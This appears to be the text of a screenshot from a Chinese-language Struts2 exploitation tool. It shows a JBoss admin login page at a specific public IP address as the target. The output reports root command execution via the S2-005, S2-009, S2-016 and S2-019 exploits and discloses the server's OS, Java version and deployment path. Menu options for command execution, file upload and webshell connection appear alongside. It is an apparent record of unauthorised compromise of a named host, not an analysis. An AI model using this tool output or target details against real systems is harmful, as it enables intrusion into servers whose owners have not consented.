 目标: http://221.5.243.13:8088/neon_admin/admin/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Useage: S2-005
Whoami: root
WebPath: /opt/jboss/jboss-4.0.5.GA/server/default/./deploy/neon_admin.war
OS.Name: Linux
OS.Version: 2.6.18-194.el5PAE
Java.Home: /opt/digiFrameServer/jdk/jre
Java.Version: 1.6.0_20
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /opt/jboss/jboss-4.0.5.GA/bin
Java.Class.Path: /opt/jboss/jboss-4.0.5.GA/bin/run.jar:/opt/digiFrameServer/jdk/lib/tools.jar
Java.IO.Tmpdir: /tmp
Target: http://221.5.243.13:8088/neon_admin/admin/login.do
Useage: S2-009
Whoami: root
WebPath: /opt/jboss/jboss-4.0.5.GA/server/default/./deploy/neon_admin.war/
Target: http://221.5.243.13:8088/neon_admin/admin/login.do
Useage: S2-016
Whoami: root
WebPath: /opt/jboss/jboss-4.0.5.GA/server/default/./deploy/neon_admin.war/
Target: http://221.5.243.13:8088/neon_admin/admin/login.do
Useage: S2-019
Whoami: root
WebPath: /opt/jboss/jboss-4.0.5.GA/server/default/./deploy/neon_admin.war/